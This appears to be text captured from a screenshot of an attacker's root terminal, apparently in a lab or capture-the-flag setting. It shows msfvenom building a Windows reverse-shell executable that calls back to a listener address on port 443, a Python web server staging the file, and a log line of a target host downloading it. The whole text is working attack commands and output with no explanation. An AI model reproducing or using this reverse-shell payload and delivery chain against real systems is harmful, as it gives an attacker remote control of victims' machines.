 *payloadlist.txt
terminator
15:13:21
root@sixpon: ~
root@sixpon: ~ 136x35
(root💀sixpon)-[~]
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.53.238 LPORT=443 -f exe -o benshelldegilim.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: benshelldegilim.exe
(root💀sixpon)-[~]
# python -m SimpleHTTPServer 105
Serving HTTP on 0.0.0.0 port 105 ...
10.10.62.20 - - [10/Jul/2022 08:12:35] "GET /benshelldegilim.exe HTTP/1.1" 200 -